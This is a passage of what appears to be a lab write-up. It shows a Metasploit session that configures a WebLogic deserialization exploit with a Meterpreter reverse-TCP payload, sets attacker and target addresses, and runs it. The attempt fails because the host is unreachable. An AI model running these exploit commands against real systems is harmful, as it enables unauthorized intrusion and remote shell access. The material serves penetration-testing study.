 d)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(multi/misc/weblogic_deserialize_badattr_extcomp) > set lhost 192.168.130.5
lhost => 192.168.130.5
msf6 exploit(multi/misc/weblogic_deserialize_badattr_extcomp) > set rhosts 192.168.130.80
rhosts => 192.168.130.80
msf6 exploit(multi/misc/weblogic_deserialize_badattr_extcomp) > run
[-] Handler failed to bind to 192.168.130.5:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.130.80:7001 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.130.80:7001 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.130.80:7
001) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_badattr_extcomp) >